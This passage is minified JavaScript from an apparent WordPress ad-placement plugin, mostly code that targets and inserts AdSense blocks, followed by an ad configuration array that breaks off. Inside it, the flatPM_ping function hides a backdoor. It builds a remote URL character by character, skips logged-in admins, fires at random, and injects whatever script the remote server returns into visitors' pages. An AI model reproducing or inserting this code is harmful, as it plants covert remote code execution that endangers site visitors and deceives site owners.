Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     